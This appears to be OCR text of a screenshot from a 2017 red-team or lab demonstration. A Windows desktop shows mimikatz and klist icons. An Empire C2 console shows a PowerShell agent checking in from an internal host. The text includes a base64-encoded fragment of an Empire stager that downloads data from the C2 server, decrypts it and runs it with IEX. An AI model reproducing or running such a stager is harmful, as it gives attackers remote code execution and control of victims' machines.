 iTerm2 Shell Edit View Session Profiles Toolbelt Window Help
Win2012-sql
Recycle Bin
GetUserSP...
VMware
Share...
klist.exe
demo
README.md
mimikatz2
Win32
demo.txt
desktop.ini
get-pip.py
1. Python
LAAiAHMAZQBzAHMAaQBvAG4APQBUAHkAUQBlAHEAbgBwAHcAbwBIACsAVgBsAHkATABHAEIAMQBvAHUAUQBKAHcA
TQA3AFUAYwA9ACIAKQA7ACQAZABBAHQAQQA9ACQAVwBDAC4ARABvAFcATgBMAG8AQQBkAEQAYQB0AGEAKAAkAHMA
ZQBSACsAJABUACkAOwAkAGkAdgA9ACQAZABhAHQAYQBbADAALgAuADMAXQA7ACQARABhAHQAYQA9ACQAZABhAHQA
QQBbADQALgAuACQAZABhAFQAQQAuAEwAZQBOAEcAVABIAF0AOwAtAGoAbwBJAG4AWwBDAEgAQQBSAFsAXQBdACgA
JgAgACQAUgAgACQAZABBAFQAQQAgACgAJABJAFYAKwAkAEsAKQApAHwASQBFAFgA
(Empire: listeners) >
(Empire: listeners) >
(Empire: listeners) > agents
[!] No agents currently registered
(Empire: agents) > [+] Initial agent RVYW6D2E from 172.16.105.44 now active (Slack)
(Empire: agents) >
(Empire: agents) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process
Delay Last Seen
--------- ---- ----------- ------------ --------- -------
----- --------------------
RVYW6D2E ps 172.16.105.44 DEV01 MEDIN\tm powershell/9
76 5/0.0 2017-11-02 18:43:09
(Empire: agents) >
Windows Server 2012 R2
6:43 PM
11/2/2017